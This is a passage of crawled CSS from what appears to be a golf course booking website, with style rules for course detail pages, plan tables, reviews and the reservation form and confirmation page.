#detail .detail_top .area {font-size:12px; color:#666; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; vertical-align: middle;}
#detail .detail_top .title {overflow:hidden; margin:5px 0; font-size:24px; font-weight:600; line-height:48px; border-bottom:2px solid #333;}
#detail .detail_top .bref {}
#detail .detail_top .gallery {margin-top:40px; height:270px; overflow:hidden;}
#detail .detail_top .gallery img {height: 270px;}
#detail .detail_top .gallery .swiper-slide {display:inline-block; text-align: center; font-size: 18px; background: #fff; width: auto; /* Center slide text vertically */ display: -webkit-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; -webkit-justify-content: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -webkit-align-items: center; align-items: center;}

#detail .detail_left {width:1100px; margin-right:50px; border-top:4px solid #006834;}
#detail .detail_left .search {position:relative; height:80px; margin-bottom:30px; padding: 0 20px; line-height:79px; border:1px solid #ccc; border-top:0; background:#f3f3f3;}
#detail .detail_left .search label {margin-right:40px;}
#detail .detail_left .search label.calendar {position:relative;}
#detail .detail_left .search label.calendar i {position:absolute; top:-11px; right:3px; width:38px; height:40px; font-size:24px; line-height:38px; text-align:center; background:#006834; color:#fff; cursor:pointer;}
#detail .detail_left .search label span {margin-right:10px;}
#detail .detail_left .search label input {width:230px; height:40px; line-height:36px; border:1px solid #ccc; padding-left:10px;}
#detail .detail_left .search label select {width:120px; height:40px; border:1px solid #ccc; padding-left: 5px;}
#detail .detail_left .search label input:focus {outline:0;}
#detail .detail_left .search label select:focus {outline:0;}
#detail .detail_left .search .submit_btn {position:absolute; top:20px; right:20px; width:160px; border:0; background:#006834; color:#fff; line-height:40px; font-size:14px;}
#detail .detail_left .search label input.submit_btn {font-size:14px;}
#detail .detail_left .plan {margin-bottom:30px;}
#detail .detail_left .plan table {border-right:1px solid #ccc; table-layout:fixed;}
#detail .detail_left .plan th {border-right:0; line-height:40px;}
#detail .detail_left .plan td {border-right:0; text-align:center;}
#detail .detail_left .plan td.plan_info {text-align:left;}
#detail .detail_left .plan td.plan_info .name {font-size:15px; font-weight: 600;}
#detail .detail_left .plan tr:hover {background:rgba(0,104,52,0.03);}
#detail .detail_left .plan td b {line-height:28px;}
#detail .detail_left .plan td .red1 {font-size:15px; font-weight:800;}
#detail .detail_left .plan td select {padding:5px 20px 5px 10px;}
/* #detail .detail_left .plan td .pre_res_btn {display:block; width:52px; height:52px; margin:0 auto; line-height:24px; border:2px solid #006834; background:#fff; color:#006834;} */
#detail .detail_left .plan td .pre_res_btn {display:inline-block; width:52px; height:52px; margin:0 auto; line-height:24px; border:1px solid #006834; background:#fff; color:#006834;}
#detail .detail_left .plan td .question_btn {display:inline-block; width:52px; height:52px; margin:0 auto; line-height:24px; border:1px solid #e44c52; background:#e44c52; color:#fff;}
#detail .detail_left .plan td .pre_res_btn.on {background:#006834; color:#fff;}

#detail .detail_left .plan tr:hover td .pre_res_btn {background:#006834; color:#fff;}
#detail .detail_left .mplan {display:none; margin-bottom: 30px; border: 1px solid #ccc;}
#detail .detail_left .mplan .plan_condition {padding: 10px; background: #006834; color: #ddd; font-size: 16px; font-weight: 600;}
#detail .detail_left .mplan .plan_condition .date {font-weight: 800; color:#fff; margin-right:5px;}
#detail .detail_left .mplan ul {padding: 10px;}
#detail .detail_left .mplan ul li {padding: 10px 0; border-bottom:1px solid #ccc;}
#detail .detail_left .mplan ul li .title {margin-bottom:10px; line-height:24px;}
#detail .detail_left .mplan ul li .title .name {font-size:14px;}
#detail .detail_left .mplan ul li .select_box {}
#detail .detail_left .mplan ul li .select_box select {padding:5px 15% 5px 10%;}
#detail .detail_left .mplan ul li .package {float: left; padding: 0 10px; line-height: 21px; text-align: center; background: #666; border-radius: 10px; color: #fff;}
#detail .detail_left .mplan ul li .price {margin-bottom:10px; font-weight:800; text-align:right;}
#detail .detail_left .mplan ul li .price span {margin-right:5px; font-size:18px;}
#detail .detail_left .mplan ul li .pre_res_btn {display:block; width:100%; height:40px; margin:0 auto; line-height:36px; text-align:center; border:1px solid #006834; background:#fff; color:#006834;}
#detail .detail_left .mplan ul li .pre_res_btn.on {background:#006834; color:#fff;}

#detail .detail_left .info {margin-bottom:30px; line-height: 20px;}
#detail .detail_left .info th {line-height:40px;}
#detail .detail_left .info td .height400 {/*height:300px;*/ overflow-y:auto;}
#detail .detail_left .info td .height400::-webkit-scrollbar-track {-webkit-box-shadow: 0; background-color: #f3f3f3; border:1px solid #ccc; border-left:0;}
#detail .detail_left .info td .height400::-webkit-scrollbar {width: 5px; background-color: #f3f3f3;}
#detail .detail_left .info td .height400::-webkit-scrollbar-thumb {background-color: #999;}
#detail .detail_left .info td p {line-height:26px;}
#detail .detail_left .minfo {display:none; margin-bottom:30px; line-height: 20px;}
#detail .detail_left .minfo table {margin-bottom:30px;}
#detail .detail_left .minfo table table {margin-bottom:0; table-layout:fixed;}
#detail .detail_left .minfo th {line-height:40px;}
#detail .detail_left .sub_info {}
#detail .detail_left .sub_info ul {}
#detail .detail_left .sub_info ul li {float:left; width:20%; text-align:center; line-height:40px; border:1px solid #ccc; border-left:0; cursor:pointer;}
#detail .detail_left .sub_info ul li:first-child {border-left:1px solid #ccc;}
#detail .detail_left .sub_info ul li.on {background:#006834; color:#fff; border-color:#999;}
#detail .detail_left .sub_info ul li.hidden {display:none;}
#detail .detail_left .sub_info .sub_info_cont {padding:10px 30px; border:1px solid #ccc; border-top:0;}
#detail .detail_left .sub_info .sub_info_cont .sub_info_content {display:none;}
#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text {margin:20px 0;}
#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text li {border:0; margin-left:10px; margin-bottom:10px; cursor: auto;}
#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text table img {width:100%;}
#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text table .img_box2 img {width:auto;}
#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text .gallery_box2 li {width:514px; overflow-x: auto;}
#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text .gallery_box2 li:nth-child(2n-1) {margin-left:0; clear: both;}
#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text .gallery_box3 li {width:339.3333px;}
#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text .gallery_box3 li:nth-child(3n-2) {margin-left:0;}
#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text .gallery_box4 li {width:252px;}
#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text .gallery_box4 li:nth-child(4n-3) {margin-left:0;}
#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text .img_box {position:relative; padding-bottom:75%; overflow:hidden;}
#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text .img_box img {position:absolute; top:0; left:0; width:100%; min-height: 100%; line-height:75%;}
#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text .gallery_sub {padding-left:10px; font-size:12px; line-height:24px; text-align:left; border:1px solid #ccc; border-top:0;}
#detail .detail_left .sub_info .sub_info_cont .sub_info_content .title {font-size:18px; font-weight:600; line-height:40px;}
#detail .detail_left .sub_info .sub_info_cont .sub_info_content .course_title {margin: 10px 0 20px; padding: 0 10px; font-size: 16px; border-left: 5px solid #006834; font-weight: 800; color: #666;}
#detail .detail_left .sub_info .sub_info_cont .sub_info_content .bref {font-size:18px; line-height:40px;}
#detail .detail_left .sub_info .sub_info_cont .sub_info_content .bref_sub {line-height:24px;}

#detail .detail_left .sub_info .sub_info_cont #golf_info {display:block;}
#detail .detail_left .sub_info .sub_info_cont #golf_layout table tr td {padding: 0; font-size: 12px; line-height: 24px;}
#detail .detail_left .sub_info .sub_info_cont #golf_layout table tr th {padding: 0; font-size: 13px; white-space: normal; line-height: 24px;}
#detail .detail_left .sub_info .sub_info_cont #golf_layout table tr td.layout_info {position:relative; padding-bottom:30px;}
#detail .detail_left .sub_info .sub_info_cont #golf_layout table tr td.layout_info p {position: absolute; width: 100%; top: 0; left: 0; padding:0 5px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; line-height: 30px;}
#detail .detail_left .sub_info .sub_info_cont #golf_layout table tr td .img_box {position:relative; width:100%; padding-bottom:100%;}
#detail .detail_left .sub_info .sub_info_cont #golf_layout table tr td .img_box .img_box_inner {position:absolute; width:100%; height:100%; text-align:center;}
#detail .detail_left .sub_info .sub_info_cont #golf_layout table tr td .img_box img {width: auto; max-height: 100%;}
#detail .detail_left .sub_info .sub_info_cont #golf_review {}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box {}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box .review_all_rating {padding:10px;border:1px solid #ccc;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box .review_all_rating dl {}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box .review_all_rating dl dt {clear:both; overflow: hidden; margin-top:15px;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box .review_all_rating dl dt:first-child {margin-top:0;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box .review_all_rating dl dt .j_rating {display:block; float:left; width:80px; height:50px; line-height:50px; background:#006834; color:#fff; font-size:36px; font-weight:600; text-align:center; border-radius:5px;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box .review_all_rating dl dt .j_title {margin-left:10px; font-size:14px;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box .review_all_rating dl dt .j_title a {font-weight:600; border-bottom:1px dashed #999;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box .review_all_rating dl dt span {line-height:24px; height:24px;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box .review_all_rating dl dt .tit {float:left; width:10%;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box .review_all_rating dl dt .rating_box {float:left; width:80%; background:#f3f3f3; position:relative;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box .review_all_rating dl dt .rating_box .rating_box_inner {position:absolute; top:0; left:0; height:100%; background:#006834;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box .review_all_rating dl dt .rating_num {float:left; width:10%; padding-left:10px;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf {margin-top:20px;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf dl {}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf dl dt {overflow:hidden; clear:both; margin-bottom:20px; padding-bottom:20px; border-bottom:1px solid #ccc;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf dl dt .rl_left {float:left; width:40%;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf dl dt .rl_left span {float:left; line-height:24px; height:24px; margin-top:10px;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf dl dt .rl_left .rl_tit {width:30%;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf dl dt .rl_left .rl_rating {width:70%; background:#f3f3f3; position:relative;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf dl dt .rl_left .rl_rating .rl_rating_inner {position:absolute; top:0; left:0; height:100%; padding-left:10px; color:#fff; background:#006834; opacity: 0.7;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf dl dt .rl_right {float:left; width:60%; padding-left:20px;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf dl dt .rl_right p {line-height:24px; overflow:hidden; clear:both; margin-top:10px;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf dl dt .rl_right p.mail {float: left; width: 50%; white-space: nowrap; text-overflow: ellipsis;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf dl dt .rl_right p.date {float: left; width: 50%; clear: none; font-size: 12px; text-align: right; color: #999; margin-bottom: 10px; white-space: nowrap; text-overflow: ellipsis;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf dl dt .rl_right div.cont {line-height:20px;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf dl dt .rl_right div.cont img {max-width:100%;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf dl dt .rl_right p.usedate {color: #888;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf dl dt .rl_right .reply {padding-left:10px; border-left:4px solid #ccc; background:#f3f3f3;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf dl dt .rl_right .reply p.re_name {font-weight:600;}
#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf dl dt .rl_right .reply div.re_cont {line-height:20px;}

#detail .detail_right {display:none; position: absolute; top: 50px; z-index:100; width: 500px; left: 50%; margin-left:-250px; background: #fff; box-shadow: 0 0 10px 5px rgba(0,0,0,0.3); border-top:4px solid #006834;}
#detail .detail_right .choice_plan {position:relative; padding-top:10px; padding-bottom: 80px; border:1px solid #006834; border-top:0;}
#detail .detail_right .choice_plan .title1 {padding:10px; padding-bottom:10px; font-size:18px; font-weight:600;}
#detail .detail_right .choice_plan .title2 {padding:10px; padding-bottom:0; font-size:16px; font-weight:800;}
#detail .detail_right .choice_plan .bref {padding:10px 20px; padding-bottom:20px; line-height:22px; border-bottom:1px solid #ccc;}
#detail .detail_right .choice_plan .bref1 {padding:10px 20px; padding-bottom:0; line-height:22px;}
#detail .detail_right .choice_plan .package {padding:10px 20px;}
#detail .detail_right .choice_plan .person_box {position:relative; padding:10px 20px; line-height:22px; font-size:14px;}
#detail .detail_right .choice_plan .person_box .team {font-weight:600;}
#detail .detail_right .choice_plan .person_box .adult {}
#detail .detail_right .choice_plan .person_box .adult_num {position:absolute; right:20px; bottom:10px;}
#detail .detail_right .choice_plan .lodg_day {padding:10px 20px; padding-bottom:20px; border-bottom:1px solid #ccc;}
#detail .detail_right .choice_plan .price_box {padding:10px 20px; line-height:40px; text-align: center;}
#detail .detail_right .choice_plan .price_box .price {margin-left:10px; font-size:26px; font-weight:800;}
#detail .detail_right .choice_plan .price_box .unit {font-size:18px; font-weight:600;}
#detail .detail_right .choice_plan .res_btn {position:absolute; left:0; bottom:40px; width:100%; line-height:40px; text-align:center; background:#006834; color:#fff;}
#detail .detail_right .res_btn_close {position: absolute; width: 100%; display: block; left: 0; bottom: 0; line-height: 40px; text-align: center; border-top:1px solid #006834;}

#detail .detail_right .no_choice_plan {position:relative; padding:0 10px; padding-bottom: 40px; border:1px solid #006834; border-top:0;}
#detail .detail_right .no_choice_plan .title1 {font-size:18px; font-weight:600; line-height:60px;}

/* pazing */
#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text #paging {margin:50px 0; width:100%; text-align:center;}
#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text #paging ul {border:0}
#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text #paging ul li {display:inline-block; padding:2.5px; vertical-align: top;    border: 0; margin-left: 0; margin-bottom: 0;    float: none;
    width: 30px;
    text-align: center;
    line-height: 40px;}
#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text #paging ul li a {display:block; width:26px; height:26px; line-height:24px; border:1px solid #ccc; font-size:14px; color:#999;}
#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text #paging ul li a i {font-size: 16px; display: block; line-height: 24px;}
#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text #paging ul li.on {background:#fff;}
#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text #paging ul li.on a {color:#fff; background:#666;}

/* media css */
@media (max-width:1099px){
	/* detail */
	#detail {width:100%; padding:10px; background-color:#fff}

	#detail table {}
	#detail table tr {}
	#detail table tr th {}
	#detail table tr td {}

	#detail .detail_top {}
	#detail .detail_top .question_btn {top:0; line-height: 24px;}
	#detail .detail_top .question_btn a {line-height: 24px;}
	#detail .detail_top .kakao_btn {top:-9px; line-height: 24px;}
	#detail .detail_top .area {line-height:24px;}
	#detail .detail_top .title {}
	#detail .detail_top .bref {}
	#detail .detail_top .gallery {position:relative; width:100%; padding-bottom:75%; height:0;}
	#detail .detail_top .gallery .gallery_box {position:absolute; width:100%; height:100%;}
	#detail .detail_top .gallery img {height:100%;}
	#detail .detail_top .gallery .swiper-container {height:100%;}
	#detail .detail_top .gallery .swiper-slide {height:100%;}
	#detail .detail_top .gallery .swiper-slide a {height:100%;}

	#detail .detail_left {width:100%;}
	#detail .detail_left .search {padding:20px 5px; height:auto; line-height:50px;}
	#detail .detail_left .search label {display: block; margin-right: 0;}
	#detail .detail_left .search label.calendar {width:100%;}
	#detail .detail_left .search label.calendar span {width:20%;}
	#detail .detail_left .search label.calendar input {width:69%;}
	#detail .detail_left .search label.calendar i {top: 5px; right:10%}
	#detail .detail_left .search label span {width:20%; display: inline-block; margin-right: 0; padding-left: 5px;}
	#detail .detail_left .search label input {width: 40%;}
	#detail .detail_left .search label select {width:75%; padding-left: 5px;}
	#detail .detail_left .search label input:focus {}
	#detail .detail_left .search label select:focus {}
	#detail .detail_left .search .submit_btn {position:static; width: 100%;}
	#detail .detail_left .plan {display:none;}
	#detail .detail_left .plan table {}
	#detail .detail_left .plan th {}
	#detail .detail_left .plan td {}
	#detail .detail_left .plan tr:hover {}
	#detail .detail_left .plan td .red1 {}
	#detail .detail_left .plan td .pre_res_btn {}
	#detail .detail_left .plan td .pre_res_btn.on {}

	#detail .detail_left .plan tr:hover td .pre_res_btn {}
	#detail .detail_left .mplan {display:block;}
	#detail .detail_left .info {display:none;}
	#detail .detail_left .info th {}
	#detail .detail_left .minfo {display:block;}
	#detail .detail_left .sub_info {}
	#detail .detail_left .sub_info ul {border-top:1px solid #ccc;}
	#detail .detail_left .sub_info ul li {width:20%; border-top:0; white-space: nowrap; text-overflow: ellipsis; overflow: hidden;}
	#detail .detail_left .sub_info ul li:first-child {}
	#detail .detail_left .sub_info ul li:nth-child(5) {border-left:1px solid #ccc;}
	#detail .detail_left .sub_info ul li.on {}
	#detail .detail_left .sub_info ul li.hidden {display:block;}
	#detail .detail_left .sub_info .sub_info_cont {padding:10px;}
	#detail .detail_left .sub_info .sub_info_cont .sub_info_content {}
	#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text {}
	#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text li {}
	#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text table img {}
	#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text .gallery_box2 li {width: 49%; margin: 0; margin-left:2%; margin-top:10px;}
	#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text .gallery_box2 li:nth-child(2n-1) {margin-left:0;}
	#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text .gallery_box3 li {width: 49%; margin: 0; margin-left:2%; margin-top:10px;}
	#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text .gallery_box3 li:nth-child(3n-2) {margin-left:2%;}
	#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text .gallery_box3 li:nth-child(2n-1) {margin-left:0;}
	#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text .gallery_box4 li {width: 49%; margin: 0; margin-left:2%; margin-top:10px;}
	#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text .gallery_box4 li:nth-child(4n-3) {margin-left:2%;}
	#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text .gallery_box4 li:nth-child(2n-1) {margin-left:0;}
	#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text .img_box {}
	#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text .img_box img {}
	#detail .detail_left .sub_info .sub_info_cont .sub_info_content .info_text .gallery_sub {}
	#detail .detail_left .sub_info .sub_info_cont .sub_info_content .title {}
	#detail .detail_left .sub_info .sub_info_cont .sub_info_content .bref {}
	#detail .detail_left .sub_info .sub_info_cont .sub_info_content .bref_sub {}

	#detail .detail_left .sub_info .sub_info_cont #golf_info {}
	#detail .detail_left .sub_info .sub_info_cont #golf_layout ul li {float:none; width:100%; height:auto; margin:10px 0;}

	#detail .detail_right {display:none; position: absolute; top: 50px; z-index:100; width: 80%; left: 10%; margin-left:0; background: #fff; box-shadow: 0 0 10px 5px rgba(0,0,0,0.3);}
	#detail .detail_right .choice_plan {padding-bottom: 80px;}
	#detail .detail_right .choice_plan .title1 {}
	#detail .detail_right .choice_plan .title2 {}
	#detail .detail_right .choice_plan .bref {}
	#detail .detail_right .choice_plan .package {}
	#detail .detail_right .choice_plan .person_box {}
	#detail .detail_right .choice_plan .person_box .team {}
	#detail .detail_right .choice_plan .person_box .adult {}
	#detail .detail_right .choice_plan .person_box .adult_num {}
	#detail .detail_right .choice_plan .lodg_day {}
	#detail .detail_right .choice_plan .price_box {}
	#detail .detail_right .choice_plan .price_box .price {}
	#detail .detail_right .choice_plan .price_box .unit {}
	#detail .detail_right .choice_plan .res_btn {width:100%;display: block; left: 0; bottom: 40px;}
	#detail .detail_right .res_btn_close {position: absolute; width: 100%; display: block; left: 0; bottom: 0; line-height: 40px; text-align: center; border-top:1px solid #006834;}

	#detail .detail_right .no_choice_plan {padding:10px; padding-bottom:50px;}
	#detail .detail_right .no_choice_plan .title1 {line-height:40px;}

	#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box {}
	#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box .review_all_rating dl dt .tit {width:30%;}
	#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box .review_all_rating dl dt .rating_box {width:55%;}
	#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box .review_all_rating dl dt .rating_num {width:15%;}
	#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf {margin-top:20px;}
	#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf dl {}
	#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf dl dt {}
	#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf dl dt .rl_left {float:none; width:100%; overflow:hidden;}
	#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf dl dt .rl_right {float:none; width:100%; overflow:hidden; padding-left:0;}
	#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf dl dt .rl_right p.date {font-size:11px;}
	#detail .detail_left .sub_info .sub_info_cont #golf_review .review_box #review_list_jgolf dl dt .rl_right .reply {}
}

--- FILE ---
content_type: text/css
request_url: https://www.jgolfclub.com/css/reserv.css?ver=20
body_size: 10209
content:
/* reserv */
#reserv {overflow:hidden; clear:both; padding:40px 0; border-top:20px solid #f3f3f3;}
#reserv .main_title {border-bottom:2px solid #006834;}
#reserv .main_title {padding-left:10px; font-size:24px; line-height:40px;}
#reserv .cont {}
#reserv .info_box {clear:both; background:#f3f3f3; margin-bottom:40px; padding:20px; border-top:1px solid #ccc;}
#reserv .info_cont {background:#fff; box-shadow: 0 0 10px 0 rgba(0,0,0,0.1); padding:0 20px;}
#reserv .info_cont li {line-height:40px;}
#reserv .info_cont .price_box {text-align:right;}
#reserv .info_cont .price_box .sub {font-size:16px; text-align:left;}
#reserv .info_cont .price_box .price {font-size:24px; font-weight:800;}
#reserv .info_cont .price_box .unit {font-size:18px; font-weight:800; color:#666;}
#reserv .title {padding-left:10px; font-size:16px; font-weight:600; color:#666; line-height:40px;}
#reserv input {border:1px solid #ddd; height:30px; line-height:28px; padding-left:10px; margin-left:10px;}
#reserv select {border:1px solid #ddd; width:209px; height:30px; line-height:28px; padding-left:10px; margin-left:10px;}
#reserv select:focus {outline:0;}
#reserv textarea {border:1px solid #ddd; vertical-align: middle; padding:10px; margin-left:10px; margin-bottom:5px; resize:none; width:750px; height:100px;}
#reserv textarea:focus {outline:0;}
#reserv .sub {width: 120px; display: block; float:left; color:#666;}
#reserv .sub_info {display: inline-block; line-height:24px; padding-top:8px;}
#reserv .sub_info.pt0 {padding-top:0;}
#reserv .first {overflow:hidden; clear:both;}
#reserv .first .info_header {padding:0 20px; line-height:40px;}
#reserv .first .info_header .sub_info {font-size:16px; font-weight:800;}
#reserv .first .product {overflow:hidden; border:1px solid #ccc; border-bottom:0;}
#reserv .first .product .left {float:left; width:260px;}
#reserv .first .product .left .img_box {position:relative; padding-bottom:75%;}
#reserv .first .product .left .img_box img {position:absolute; width:100%; height:100%;}
#reserv .first .product .right {float:left; width:838px; padding-left:20px; line-height:24px;}
#reserv .first .product .right .product_name {margin:10px 0; font-size:18px; font-weight:600;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
#reserv .first .product .right .bref {line-height:24px;}
#reserv .first .product .right .address {margin:0 0 10px;}
#reserv .first .product .right .access {}
#reserv .first .product .right .course {display: inline-block; padding: 3px 30px; border-radius: 15px; background: #006834; color: #fff; margin-top: 5px;}
#reserv .second {overflow:hidden; clear:both;}
#reserv .second ul li {float:left; width:50%;}
#reserv .second .w30 {width:20%;}
#reserv .second .w20 {width:10%;}
#reserv .third {overflow:hidden; clear:both;}
#reserv .third .info_box {padding-top:0;}
#reserv .third ul li {float:left; width:520px; margin-left:20px; margin-top:20px;}
#reserv .third ul li:nth-child(2n-1) {margin-left:0;}
#reserv .third .user_box li {width:100%; margin:0;}
#reserv .fourth {overflow:hidden; clear:both;}
#reserv .fifth {overflow:hidden; clear:both;}
#reserv .fifth .rule_btn {display: block; margin-top:10px; text-align: center; line-height: 40px;  background: #fff; border: 1px solid #ccc; border-radius:5px; font-size:14px; font-weight:600;}
#reserv .fifth #cancel_info, #reserv .fifth #userule_info {display:none; width:1090px; height:150px; margin:10px 5px; overflow:auto; background-color: #f3f3f3; border: 1px solid #ccc; padding:20px;}
#reserv .fifth p {}
#reserv .res_btn_box {text-align: center; margin-top: 50px; margin-bottom: 50px;}
#reserv .res_btn_box .reserv_btn {display: inline-block; width: 120px; text-align: center; line-height: 40px; background: #006834; border-radius: 7px; color: #fff; font-size: 14px; font-weight: 600; margin-right: 10px;}
#reserv .res_btn_box .cancel_btn {display: inline-block; width: 120px; text-align: center; line-height: 40px; background: #666; border-radius: 7px; color: #fff; font-size: 14px; font-weight: 600;}
#reserv .rule_agree {text-align:center; margin-top:20px;}
#reserv .rule_agree input {margin-right:10px;}

#reserv_finish {overflow:hidden; clear:both; padding:40px 0; border-top:20px solid #f3f3f3;}
#reserv_finish .finish_box {margin-top:20px;}
#reserv_finish .finish_box .res_no {text-align:center; font-size:16px; margin-bottom:10px; color:#666;}
#reserv_finish .finish_box h4 {text-align:center; font-size:36px; font-weight:800; margin-bottom:50px; color:#006834;}
#reserv_finish .finish_box .finish_btn {overflow:hidden; }
#reserv_finish .finish_box .finish_btn a {float:left; display:inline-block; width:50%; height:80px; text-align:center; font-size:20px; font-weight:600; line-height:72px; border:4px solid #006834; color:#006834;}
#reserv_finish .finish_box .finish_btn a:nth-child(1) {border-right:2px solid #006834; background:#006834; color:#fff;}
#reserv_finish .finish_box .finish_btn a:nth-child(2) {border-left:2px solid #006834;}
#reserv_finish .finish_box .finish_info {margin:40px 0; padding:20px; border: 1px solid #ccc;}
#reserv_finish .near_hotel {position:relative;}
#reserv_finish .near_hotel h5 {font-size:18px; line-height:36px;}
#reserv_finish .near_hotel .near_more_btn {position:absolute; top:0; right:0; display:inline-block; width:180px; height:36px; text-align:center; line-height:36px; background:#006834; color:#fff;}
#reserv_finish .near_hotel ul {margin-top:10px;}
#reserv_finish .near_hotel ul li {float:left; width:260px; margin-right:20px;}
#reserv_finish .near_hotel ul li:last-child {margin-right:0;}
#reserv_finish .near_hotel ul li .inner {border:1px solid #ccc;}
#reserv_finish .near_hotel ul li a:hover .inner {border-color:#006834;}
#reserv_finish .near_hotel ul li a:hover .inner .hotel_name {text-decoration:underline; text-underline-position: under;}
#reserv_finish .near_hotel ul li .inner .img_box {position:relative; width:100%; padding-bottom:75%;}
#reserv_finish .near_hotel ul li .inner .img_box img {position:absolute; width:100%; height:100%;}
#reserv_finish .near_hotel ul li .inner .bref_box {padding:5px; line-height:20px;}
#reserv_finish .near_hotel ul li .inner .area {font-size:11px;}
#reserv_finish .near_hotel ul li .inner .hotel_name {font-size:14px; font-weight:600;white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
#reserv_finish .near_hotel ul li .inner .price {font-weight:800;}
#reserv_finish .other_btn {margin-top:30px; line-height:28px; margin-bottom:30px;}
#reserv_finish .other_btn .dot {display:inline-block; width:10px; height:10px; margin:0 10px 0 3px; background:#006834; border-radius:5px 0;}
#reserv_finish .other_btn a {font-size:16px; font-weight:600;}
#reserv_finish .other_btn a:hover {text-decoration:underline;}

/* media css */
@media (max-width:1099px){
	/* reserv */
	#reserv {}
	#reserv .main_title {}
	#reserv .main_title {}
	#reserv .cont {}
	#reserv .info_box {padding: 10px;}
	#reserv .info_cont {padding: 0 5px;}
	#reserv .info_cont li {}
	#reserv .info_cont .price_box {}
	#reserv .info_cont .price_box .sub {}
	#reserv .info_cont .price_box .price {}
	#reserv .info_cont .price_box .unit {}
	#reserv .title {}
	#reserv input {max-width: 60%; padding:5px;}
	#reserv select {max-width: 50%; padding-left:3px;}
	#reserv textarea {width:100%; margin: 0; margin-bottom: 5px;}
	#reserv .sub {width:30%;}
	#reserv .sub_info {width:70%;}
	#reserv .first {}
	#reserv .first .info_header {padding: 0 5px;}
	#reserv .first .info_header .sub_info {}
	#reserv .first .product {margin: 10px; border-bottom:1px solid #ccc;}
	#reserv .first .product .left {float: none; width: 100%;}
	#reserv .first .product .left .img_box {}
	#reserv .first .product .left .img_box img {}
